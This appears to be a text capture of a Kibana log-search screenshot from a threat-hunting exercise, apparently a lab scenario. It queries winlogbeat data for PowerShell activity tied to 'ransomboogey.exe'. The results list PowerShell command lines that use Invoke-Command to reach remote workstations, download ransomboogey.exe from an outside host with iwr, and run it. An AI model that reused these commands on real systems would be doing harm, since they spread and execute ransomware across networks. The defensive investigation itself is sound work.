 D Discover Options New Open Share Inspect Save
process.name: "powershell.exe" and "*ransomboogey.exe*" KQL Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 1
t process.command_line
Available fields 181
Popular
@timestamp
t file.path
t host.name
t powershell.file.script_block_text
t process.name
t process.parent.command_line
t winlog.event_id
t _id
t _index
# _score
t _type
t agent.ephemeral_id
t agent.hostname
7 hits Chart options
7
6
5
4
3
2
1
0
1940 1950 1960 1970 1980 1990 2000 2010 2020
Nov 13, 1936 @ 16:09:37.044 - Nov 15, 2026 @ 16:40:46.606
Time process.command_line
Aug 30, 2023 @ 02:01:14.244 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-0051.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.
exe -outfile C:\Users\evan.hutchinson\ransomboogey.exe;}"
Aug 30, 2023 @ 01:59:36.244 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-0051.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.
exe -outfile C:\Users\itadmin\ransomboogey.exe;}"
Aug 30, 2023 @ 01:57:53.649 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org -ScriptBlock {C:\Users\itadmin\ransomboogey.exe}"
Aug 30, 2023 @ 01:56:40.186 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.
exe -outfile C:\Users\itadmin\ransomboogey.exe; C:\Users\itadmin\ransomboogey.exe}"
Aug 30, 2023 @ 01:56:05.018 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.
exe -outfile ransomboogey.exe; .\ransomboogey.exe}"
Aug 30, 2023 @ 01:53:14.350 -
Aug 30, 2023 @ 01:53:13.738 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe"